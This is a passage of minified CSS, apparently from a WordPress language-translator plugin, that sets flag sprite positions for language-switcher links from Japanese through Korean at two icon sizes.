a[title=Japanese] span,.tool-container .tool-items a[title=Japanese],a.single-language[title=Japanese] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -179px no-repeat}#flags.size16 a[title=Javanese],#language .switcher .selected a[title=Javanese] span,#language .switcher .option a[title=Javanese] span,.tool-container .tool-items a[title=Javanese],a.single-language[title=Javanese] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -179px no-repeat}#flags.size16 a[title=Kannada],#language .switcher .selected a[title=Kannada] span,#language .switcher .option a[title=Kannada] span,.tool-container .tool-items a[title=Kannada],a.single-language[title=Kannada] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -179px no-repeat}#flags.size16 a[title=Kazakh],#language .switcher .selected a[title=Kazakh] span,#language .switcher .option a[title=Kazakh] span,.tool-container .tool-items a[title=Kazakh],a.single-language[title=Kazakh] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -411px no-repeat}#flags.size16 a[title=Khmer],#language .switcher .selected a[title=Khmer] span,#language .switcher .option a[title=Khmer] span,.tool-container .tool-items a[title=Khmer],a.single-language[title=Khmer] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -208px no-repeat}#flags.size16 a[title=Korean],#language .switcher .selected a[title=Korean] span,#language .switcher .option a[title=Korean] span,.tool-container .tool-items a[title=Korean],a.single-language[title=Korean] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -208px no-repeat}#flags.size16 a[title=Kurdish],#language .switcher .selected a[title=Kurdish] span,#language .switcher .option a[title=Kurdish] span,.tool-container .tool-items a[title=Kurdish],a.single-language[title=Kurdish] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -469px no-repeat}#flags.size16 a[title=Kyrgyz],#language .switcher .selected a[title=Kyrgyz] span,#language .switcher .option a[title=Kyrgyz] span,.tool-container .tool-items a[title=Kyrgyz],a.single-language[title=Kyrgyz] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -469px no-repeat}#flags.size16 a[title=Lao],#language .switcher .selected a[title=Lao] span,#language .switcher .option a[title=Lao] span,.tool-container .tool-items a[title=Lao],a.single-language[title=Lao] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -208px no-repeat}#flags.size16 a[title=Latin],#language .switcher .selected a[title=Latin] span,#language .switcher .option a[title=Latin] span,.tool-container .tool-items a[title=Latin],a.single-language[title=Latin] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -208px no-repeat}#flags.size16 a[title=Latvian],#language .switcher .selected a[title=Latvian] span,#language .switcher .option a[title=Latvian] span,.tool-container .tool-items a[title=Latvian],a.single-language[title=Latvian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -208px no-repeat}#flags.size16 a[title=Lithuanian],#language .switcher .selected a[title=Lithuanian] span,#language .switcher .option a[title=Lithuanian] span,.tool-container .tool-items a[title=Lithuanian],a.single-language[title=Lithuanian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -208px no-repeat}#flags.size16 a[title=Luxembourgish],#language .switcher .selected a[title=Luxembourgish] span,#language .switcher .option a[title=Luxembourgish] span,.tool-container .tool-items a[title=Luxembourgish],a.single-language[title=Luxembourgish] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -498px no-repeat}#flags.size16 a[title=Macedonian],#language .switcher .selected a[title=Macedonian] span,#language .switcher .option a[title=Macedonian] span,.tool-container .tool-items a[title=Macedonian],a.single-language[title=Macedonian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -237px no-repeat}#flags.size16 a[title=Malay],#language .switcher .selected a[title=Malay] span,#language .switcher .option a[title=Malay] span,.tool-container .tool-items a[title=Malay],a.single-language[title=Malay] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -237px no-repeat}#flags.size16 a[title=Malagasy],#language .switcher .selected a[title=Malagasy] span,#language .switcher .option a[title=Malagasy] span,.tool-container .tool-items a[title=Malagasy],a.single-language[title=Malagasy] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -411px no-repeat}#flags.size16 a[title=Malayalam],#language .switcher .selected a[title=Malayalam] span,#language .switcher .option a[title=Malayalam] span,.tool-container .tool-items a[title=Malayalam],a.single-language[title=Malayalam] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -411px no-repeat}#flags.size16 a[title=Maltese],#language .switcher .selected a[title=Maltese] span,#language .switcher .option a[title=Maltese] span,.tool-container .tool-items a[title=Maltese],a.single-language[title=Maltese] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -237px no-repeat}#flags.size16 a[title=Maori],#language .switcher .selected a[title=Maori] span,#language .switcher .option a[title=Maori] span,.tool-container .tool-items a[title=Maori],a.single-language[title=Maori] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -237px no-repeat}#flags.size16 a[title=Marathi],#language .switcher .selected a[title=Marathi] span,#language .switcher .option a[title=Marathi] span,.tool-container .tool-items a[title=Marathi],a.single-language[title=Marathi] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -237px no-repeat}#flags.size16 a[title=Mongolian],#language .switcher .selected a[title=Mongolian] span,#language .switcher .option a[title=Mongolian] span,.tool-container .tool-items a[title=Mongolian],a.single-language[title=Mongolian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -237px no-repeat}#flags.size16 a[title="Myanmar (Burmese)"],#language .switcher .selected a[title="Myanmar (Burmese)"] span,#language .switcher .option a[title="Myanmar (Burmese)"] span,.tool-container .tool-items a[title="Myanmar (Burmese)"],a.single-language[title="Myanmar (Burmese)"] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -411px no-repeat}#flags.size16 a[title=Nepali],#language .switcher .selected a[title=Nepali] span,#language .switcher .option a[title=Nepali] span,.tool-container .tool-items a[title=Nepali],a.single-language[title=Nepali] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -266px no-repeat}#flags.size16 a[title=Norwegian],#language .switcher .selected a[title=Norwegian] span,#language .switcher .option a[title=Norwegian] span,.tool-container .tool-items a[title=Norwegian],a.single-language[title=Norwegian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -266px no-repeat}#flags.size16 a[title=Pashto],#language .switcher .selected a[title=Pashto] span,#language .switcher .option a[title=Pashto] span,.tool-container .tool-items a[title=Pashto],a.single-language[title=Pashto] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -498px no-repeat}#flags.size16 a[title=Persian],#language .switcher .selected a[title=Persian] span,#language .switcher .option a[title=Persian] span,.tool-container .tool-items a[title=Persian],a.single-language[title=Persian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -266px no-repeat}#flags.size16 a[title=Polish],#language .switcher .selected a[title=Polish] span,#language .switcher .option a[title=Polish] span,.tool-container .tool-items a[title=Polish],a.single-language[title=Polish] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -266px no-repeat}#flags.size16 a[title=Portuguese],#language .switcher .selected a[title=Portuguese] span,#language .switcher .option a[title=Portuguese] span,.tool-container .tool-items a[title=Portuguese],a.single-language[title=Portuguese] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -266px no-repeat}#flags.size16 a.brazil[title=Portuguese],#language .switcher .selected a[title=Portuguese] span.brazil,#language .switcher .option a[title=Portuguese] span.brazil,a.single-language.brazil[title=Portuguese] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -440px no-repeat}#flags.size16 a[title=Punjabi],#language .switcher .selected a[title=Punjabi] span,#language .switcher .option a[title=Punjabi] span,.tool-container .tool-items a[title=Punjabi],a.single-language[title=Punjabi] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -266px no-repeat}#flags.size16 a[title=Romanian],#language .switcher .selected a[title=Romanian] span,#language .switcher .option a[title=Romanian] span,.tool-container .tool-items a[title=Romanian],a.single-language[title=Romanian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -295px no-repeat}#flags.size16 a[title=Russian],#language .switcher .selected a[title=Russian] span,#language .switcher .option a[title=Russian] span,.tool-container .tool-items a[title=Russian],a.single-language[title=Russian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -295px no-repeat}#flags.size16 a[title=Samoan],#language .switcher .selected a[title=Samoan] span,#language .switcher .option a[title=Samoan] span,.tool-container .tool-items a[title=Samoan],a.single-language[title=Samoan] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -469px no-repeat}#flags.size16 a[title="Scots Gaelic"],#language .switcher .selected a[title="Scots Gaelic"] span,#language .switcher .option a[title="Scots Gaelic"] span,.tool-container .tool-items a[title="Scots Gaelic"],a.single-language[title="Scots Gaelic"] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -469px no-repeat}#flags.size16 a[title=Serbian],#language .switcher .selected a[title=Serbian] span,#language .switcher .option a[title=Serbian] span,.tool-container .tool-items a[title=Serbian],a.single-language[title=Serbian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -295px no-repeat}#flags.size16 a[title=Sesotho],#language .switcher .selected a[title=Sesotho] span,#language .switcher .option a[title=Sesotho] span,.tool-container .tool-items a[title=Sesotho],a.single-language[title=Sesotho] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -411px no-repeat}#flags.size16 a[title=Shona],#language .switcher .selected a[title=Shona] span,#language .switcher .option a[title=Shona] span,.tool-container .tool-items a[title=Shona],a.single-language[title=Shona] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -498px no-repeat}#flags.size16 a[title=Sindhi],#language .switcher .selected a[title=Sindhi] span,#language .switcher .option a[title=Sindhi] span,.tool-container .tool-items a[title=Sindhi],a.single-language[title=Sindhi] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -353px no-repeat}#flags.size16 a[title=Sinhala],#language .switcher .selected a[title=Sinhala] span,#language .switcher .option a[title=Sinhala] span,.tool-container .tool-items a[title=Sinhala],a.single-language[title=Sinhala] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -440px no-repeat}#flags.size16 a[title=Slovak],#language .switcher .selected a[title=Slovak] span,#language .switcher .option a[title=Slovak] span,.tool-container .tool-items a[title=Slovak],a.single-language[title=Slovak] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -295px no-repeat}#flags.size16 a[title=Slovenian],#language .switcher .selected a[title=Slovenian] span,#language .switcher .option a[title=Slovenian] span,.tool-container .tool-items a[title=Slovenian],a.single-language[title=Slovenian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -295px no-repeat}#flags.size16 a[title=Somali],#language .switcher .selected a[title=Somali] span,#language .switcher .option a[title=Somali] span,.tool-container .tool-items a[title=Somali],a.single-language[title=Somali] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -295px no-repeat}#flags.size16 a[title=Spanish],#language .switcher .selected a[title=Spanish] span,#language .switcher .option a[title=Spanish] span,.tool-container .tool-items a[title=Spanish],a.single-language[title=Spanish] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -324px no-repeat}#flags.size16 a.mexico[title=Spanish],#language .switcher .selected a[title=Spanish] span.mexico,#language .switcher .option a[title=Spanish] span.mexico,a.single-language.mexico[title=Spanish] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -440px no-repeat}#flags.size16 a[title=Swahili],#language .switcher .selected a[title=Swahili] span,#language .switcher .option a[title=Swahili] span,.tool-container .tool-items a[title=Swahili],a.single-language[title=Swahili] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -324px no-repeat}#flags.size16 a[title=Swedish],#language .switcher .selected a[title=Swedish] span,#language .switcher .option a[title=Swedish] span,.tool-container .tool-items a[title=Swedish],a.single-language[title=Swedish] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -324px no-repeat}#flags.size16 a[title=Sundanese],#language .switcher .selected a[title=Sundanese] span,#language .switcher .option a[title=Sundanese] span,.tool-container .tool-items a[title=Sundanese],a.single-language[title=Sundanese] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -382px no-repeat}#flags.size16 a[title=Tajik],#language .switcher .selected a[title=Tajik] span,#language .switcher .option a[title=Tajik] span,.tool-container .tool-items a[title=Tajik],a.single-language[title=Tajik] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -440px no-repeat}#flags.size16 a[title=Tamil],#language .switcher .selected a[title=Tamil] span,#language .switcher .option a[title=Tamil] span,.tool-container .tool-items a[title=Tamil],a.single-language[title=Tamil] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -324px no-repeat}#flags.size16 a[title=Telugu],#language .switcher .selected a[title=Telugu] span,#language .switcher .option a[title=Telugu] span,.tool-container .tool-items a[title=Telugu],a.single-language[title=Telugu] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -324px no-repeat}#flags.size16 a[title=Thai],#language .switcher .selected a[title=Thai] span,#language .switcher .option a[title=Thai] span,.tool-container .tool-items a[title=Thai],a.single-language[title=Thai] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -324px no-repeat}#flags.size16 a[title=Turkish],#language .switcher .selected a[title=Turkish] span,#language .switcher .option a[title=Turkish] span,.tool-container .tool-items a[title=Turkish],a.single-language[title=Turkish] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -353px no-repeat}#flags.size16 a[title=Ukrainian],#language .switcher .selected a[title=Ukrainian] span,#language .switcher .option a[title=Ukrainian] span,.tool-container .tool-items a[title=Ukrainian],a.single-language[title=Ukrainian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -353px no-repeat}#flags.size16 a[title=Urdu],#language .switcher .selected a[title=Urdu] span,#language .switcher .option a[title=Urdu] span,.tool-container .tool-items a[title=Urdu],a.single-language[title=Urdu] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -353px no-repeat}#flags.size16 a[title=Uzbek],#language .switcher .selected a[title=Uzbek] span,#language .switcher .option a[title=Uzbek] span,.tool-container .tool-items a[title=Uzbek],a.single-language[title=Uzbek] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -440px no-repeat}#flags.size16 a[title=Vietnamese],#language .switcher .selected a[title=Vietnamese] span,#language .switcher .option a[title=Vietnamese] span,.tool-container .tool-items a[title=Vietnamese],a.single-language[title=Vietnamese] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -382px no-repeat}#flags.size16 a[title=Welsh],#language .switcher .selected a[title=Welsh] span,#language .switcher .option a[title=Welsh] span,.tool-container .tool-items a[title=Welsh],a.single-language[title=Welsh] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -382px no-repeat}#flags.size16 a[title=Xhosa],#language .switcher .selected a[title=Xhosa] span,#language .switcher .option a[title=Xhosa] span,.tool-container .tool-items a[title=Xhosa],a.single-language[title=Xhosa] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -5px no-repeat}#flags.size16 a[title=Yiddish],#language .switcher .selected a[title=Yiddish] span,#language .switcher .option a[title=Yiddish] span,.tool-container .tool-items a[title=Yiddish],a.single-language[title=Yiddish] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -382px no-repeat}#flags.size16 a[title=Yoruba],#language .switcher .selected a[title=Yoruba] span,a.single-language[title=Yoruba] span.size16 span,#language .switcher .option a[title=Yoruba] span,.tool-container .tool-items a[title=Yoruba],a.single-language[title=Yoruba] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -382px no-repeat}#flags.size16 a[title=Zulu],#language .switcher .selected a[title=Zulu] span,#language .switcher .option a[title=Zulu] span,.tool-container .tool-items a[title=Zulu],a.single-language[title=Zulu] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -382px no-repeat}#flags.size24 a[title=Afrikaans],.tool-container .tool-items a[title=Afrikaans],a.single-language[title=Afrikaans] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -3px no-repeat}#flags.size24 a[title=Albanian],.tool-container .tool-items a[title=Albanian],a.single-language[title=Albanian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -3px no-repeat}#flags.size24 a[title=Amharic],.tool-container .tool-items a[title=Amharic],a.single-language[title=Amharic] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -467px no-repeat}#flags.size24 a[title=Arabic],.tool-container .tool-items a[title=Arabic],a.single-language[title=Arabic] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -3px no-repeat}#flags.size24 a[title=Armenian],.tool-container .tool-items a[title=Armenian],a.single-language[title=Armenian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -3px no-repeat}#flags.size24 a[title=Azerbaijani],.tool-container .tool-items a[title=Azerbaijani],a.single-language[title=Azerbaijani] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -3px no-repeat}#flags.size24 a[title=Basque],.tool-container .tool-items a[title=Basque],a.single-language[title=Basque] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -3px no-repeat}#flags.size24 a[title=Belarusian],.tool-container .tool-items a[title=Belarusian],a.single-language[title=Belarusian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -32px no-repeat}#flags.size24 a[title=Bengali],.tool-container .tool-items a[title=Bengali],a.single-language[title=Bengali] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -32px no-repeat}#flags.size24 a[title=Bosnian],.tool-container .tool-items a[title=Bosnian],a.single-language[title=Bosnian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -32px no-repeat}#flags.size24 a[title=Bulgarian],.tool-container .tool-items a[title=Bulgarian],a.single-language[title=Bulgarian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -32px no-repeat}#flags.size24 a[title=Catalan],.tool-container .tool-items a[title=Catalan],a.single-language[title=Catalan] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -32px no-repeat}#flags.size24 a[title=Cebuano],.tool-container .tool-items a[title=Cebuano],a.single-language[title=Cebuano] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -32px no-repeat}#flags.size24 a[title=Chichewa],.tool-container .tool-items a[title=Chichewa],a.single-language[title=Chichewa] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -409px no-repeat}#flags.size24 a[title="Chinese (Simplified)"],.tool-container .tool-items a[title="Chinese (Simplified)"],a.single-language[title="Chinese (Simplified)"] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -61px no-repeat}#flags.size24 a[title="Chinese (Traditional)"],.tool-container .tool-items a[title="Chinese (Traditional)"],a.single-language[title="Chinese (Traditional)"] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -61px no-repeat}#flags.size24 a[title=Corsican],.tool-container .tool-items a[title=Corsican],a.single-language[title=Corsican] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -90px no-repeat}#flags.size24 a[title=Croatian],.tool-container .tool-items a[title=Croatian],a.single-language[title=Croatian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -61px no-repeat}#flags.size24 a[title=Czech],.tool-container .tool-items a[title=Czech],a.single-language[title=Czech] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -61px no-repeat}#flags.size24 a[title=Danish],.tool-container .tool-items a[title=Danish],a.single-language[title=Danish] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -61px no-repeat}#flags.size24 a[title=Dutch],.tool-container .tool-items a[title=Dutch],a.single-language[title=Dutch] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -61px no-repeat}#flags.size24 a[title=English],.tool-container .tool-items a[title=English],a.single-language[title=English] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -351px no-repeat}#flags.size24 a.united-states[title=English],.tool-container a.united-states[title=English],a.single-language.united-states[title=English] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -351px no-repeat !important}#flags.size24 a.canada[title=English],.tool-container a.canada[title=English],a.single-language.canada[title=English] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -438px no-repeat !important}#flags.size24 a[title=Esperanto],.tool-container .tool-items a[title=Esperanto],a.single-language[title=Esperanto] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -90px no-repeat}#flags.size24 a[title=Estonian],.tool-container .tool-items a[title=Estonian],a.single-language[title=Estonian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -90px no-repeat}#flags.size24 a[title=Filipino],.tool-container .tool-items a[title=Filipino],a.single-language[title=Filipino] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -90px no-repeat}#flags.size24 a[title=Finnish],.tool-container .tool-items a[title=Finnish],a.single-language[title=Finnish] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -90px no-repeat}#flags.size24 a[title=French],.tool-container .tool-items a[title=French],a.single-language[title=French] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -90px no-repeat}#flags.size24 a[title=Frisian],.tool-container .tool-items a[title=Frisian],a.single-language[title=Frisian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -61px no-repeat}#flags.size24 a[title=Galician],.tool-container .tool-items a[title=Galician],a.single-language[title=Galician] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -90px no-repeat}#flags.size24 a[title=Georgian],.tool-container .tool-items a[title=Georgian],a.single-language[title=Georgian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -119px no-repeat}#flags.size24 a[title=German],.tool-container .tool-items a[title=German],a.single-language[title=German] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -119px no-repeat}#flags.size24 a[title=Greek],.tool-container .tool-items a[title=Greek],a.single-language[title=Greek] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -119px no-repeat}#flags.size24 a[title=Gujarati],.tool-container .tool-items a[title=Gujarati],a.single-language[title=Gujarati] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -119px no-repeat}#flags.size24 a[title=Haitian],.tool-container .tool-items a[title=Haitian],a.single-language[title=Haitian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -119px no-repeat}#flags.size24 a[title=Hausa],.tool-container .tool-items a[title=Hausa],a.single-language[title=Hausa] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -119px no-repeat}#flags.size24 a[title=Hawaiian],.tool-container .tool-items a[title=Hawaiian],a.single-language[title=Hawaiian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -467px no-repeat}#flags.size24 a[title=Hebrew],.tool-container .tool-items a[title=Hebrew],a.single-language[title=Hebrew] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -148px no-repeat}#flags.size24 a[title=Hindi],.tool-container .tool-items a[title=Hindi],a.single-language[title=Hindi] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -148px no-repeat}#flags.size24 a[title=Hmong],.tool-container .tool-items a[title=Hmong],a.single-language[title=Hmong] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -148px no-repeat}#flags.size24 a[title=Hungarian],.tool-container .tool-items a[title=Hungarian],a.single-language[title=Hungarian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -148px no-repeat}#flags.size24 a[title=Icelandic],.tool-container .tool-items a[title=Icelandic],a.single-language[title=Icelandic] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -148px no-repeat}#flags.size24 a[title=Igbo],.tool-container .tool-items a[title=Igbo],a.single-language[title=Igbo] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -148px no-repeat}#flags.size24 a[title=Indonesian],.tool-container .tool-items a[title=Indonesian],a.single-language[title=Indonesian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -177px no-repeat}#flags.size24 a[title=Irish],.tool-container .tool-items a[title=Irish],a.single-language[title=Irish] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -177px no-repeat}#flags.size24 a[title=Italian],.tool-container .tool-items a[title=Italian],a.single-language[title=Italian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -177px no-repeat}#flags.size24 a[title=Japanese],.tool-container .tool-items a[title=Japanese],a.single-language[title=Japanese] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -177px no-repeat}#flags.size24 a[title=Javanese],.tool-container .tool-items a[title=Javanese],a.single-language[title=Javanese] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -177px no-repeat}#flags.size24 a[title=Kannada],.tool-container .tool-items a[title=Kannada],a.single-language[title=Kannada] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -177px no-repeat}#flags.size24 a[title=Kazakh],.tool-container .tool-items a[title=Kazakh],a.single-language[title=Kazakh] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -409px no-repeat}#flags.size24 a[title=Khmer],.tool-container .tool-items a[title=Khmer],a.single-language[title=Khmer] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -206px no-repeat}#flags.size24 a[title=Korean],.tool-container .tool-items a[title=Korean],a.single-language[title=Korean] 